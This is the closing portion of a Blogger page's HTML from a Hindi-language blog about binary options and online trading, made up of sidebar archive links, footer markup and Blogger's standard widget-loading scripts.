<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_34.html'>ग&#2379;ल&#2381;ड पर द&#2376;न&#2367;क ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_42.html'>चरम द&#2367;न ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_11.html'>ट&#2376;क&#2381;स क&#2375;&#2306;द&#2381;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_22.html'>ज&#2367;म र&#2379;जर&#2381;स द&#2381;व&#2366;र&#2366; गर&#2381;म वस&#2381;त&#2369;ओ&#2306; क&#2368; प&#2369;स&#2381;तक क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_98.html'>जम&#2376;क&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_16.html'>च&#2375;न&#2381;नई द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग कक&#2381;ष&#2366;ए&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_51.html'>कम&#2379;ड&#2367;ट&#2368; म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_68.html'>क&#2379;यल&#2366; व&#2381;य&#2366;प&#2366;र व&#2381;यवस&#2366;य य&#2379;जन&#2366; प&#2381;रव&#2366;ह च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_83.html'>कच&#2381;च&#2366; त&#2375;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_61.html'>क&#2381;व&#2368;कब&#2369;क प&#2381;रश&#2367;क&#2381;षण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_35.html'>कम म&#2370;ल&#2381;य न&#2367;र&#2381;ध&#2366;रण स&#2366;द&#2366; और सरल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_17.html'>क&#2376;स&#2375; म&#2370;ल&#2381;य लड&#2364;&#2366;ई क&#2375; स&#2366;थ व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_46.html'>क&#2376;स&#2375; प&#2381;रक&#2366;शक व&#2381;य&#2366;प&#2366;र ड&#2375;स&#2381;क ऑनल&#2366;इन व&#2367;ज&#2381;ञ&#2366;पन प&#2366;र&#2367;स&#2381;थ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_33.html'>क&#2381;व&#2366;ल&#2367;ट&#2368; एश&#2381;य&#2379;र&#2375;&#2306;स म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;ग&#2381;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_41.html'>क&#2376;स&#2375; ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग म&#2375;&#2306; ल&#2366;न&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_575.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_418.html'>क&#2366;र&#2379;ब&#2366;र&#2368; सत&#2381;र&#2379;&#2306; और सबस&#2375; अच&#2381;छ&#2366; समय व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_676.html'>ऑनल&#2366;इन लर&#2381;न&#2367;&#2306;ग इनस&#2366;इट&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_708.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम वर&#2381;ग आर&#2375;ख - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/ppt.html'>ऑप&#2381;शन ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2379;&#2306; फ&#2381;र&#2368; ब&#2366;इनर&#2368; स&#2367;ग&#2381;नल ppt</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_57.html'>ओट&#2367;स ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग और न&#2367;व&#2375;श स&#2367;म&#2381;य&#2369;ल&#2375;टर छ&#2366;त&#2381;र पह&#2369;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_79.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;&#2306;ग&#2366;प&#2369;र त&#2369;लन&#2366; ब&#2366;इनर&#2368; जम&#2366; ब&#2379;नस</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_84.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग भ&#2366;रत - क&#2379;टक स&#2367;क&#2381;य&#2379;र&#2367;ट&#2368;ज क&#2375; न&#2367;व&#2375;श !</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10.html'>ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2367;क&#2367;प&#2368;ड&#2367;य&#2366; श&#2368;र&#2381;ष 10 द&#2381;व&#2367;आध&#2366;र&#2368;...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Watermark theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6AAu1nwG5QMd7UNa53IyRI7EDGWA:1769602063817';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6588246483440683916','//forexmangalore.blogspot.com/2016/05/blog-post_136.html','6588246483440683916');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6588246483440683916', 'title': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'canonicalUrl': 'http://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'homepageUrl': 'https://forexmangalore.blogspot.com/', 'searchUrl': 'https://forexmangalore.blogspot.com/search', 'canonicalHomepageUrl': 'http://forexmangalore.blogspot.com/', 'blogspotFaviconUrl': 'https://forexmangalore.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - RSS\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6588246483440683916/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexmangalore.blogspot.com/feeds/2733546149702367665/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2733546149702367665', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/cXOG3kVQxRk/default.jpg', 'postImageUrl': 'http://checkpage.org/pic/hindi.jpg', 'pageName': '\u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917', 'pageTitle': '\u092c\u093e\u092f\u0928\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0936\u094d\u0930\u0940\u0928\u0917\u0930: \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Watermark', 'localizedName': 'Watermark', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'navigator', 'variantId': 'navigator'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917', 'description': ' + \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917 BO209 \u0938\u092c\u0915 - \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0935\u0940\u0921\u093f\u092f\u094b 038 \u0915\u0947 \u0932\u093f\u090f \u0930\u0923\u0928\u0940\u0924\u093f\u092f\u093e\u0901 \u0939\u0947\u091c\u093f\u0902\u0917 \u091c\u093e\u0928\u0947\u0902; \u092a\u094d\u0930\u0924\u093f\u0932\u093f\u092a\u093f \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a 209 \u0939\u0947\u091c\u093f\u0902\u0917 \u0930\u0923...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEof9nPivyT47zIGE6ACzRld2T9m9nzq5vdt8GXLwn7SPSprrDHDnRLoBart3jFWQorm3VwXFEv2TZ0sJTaTpLKR9xYHU', 'url': 'https://forexmangalore.blogspot.com/2016/05/blog-post_136.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2733546149702367665}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>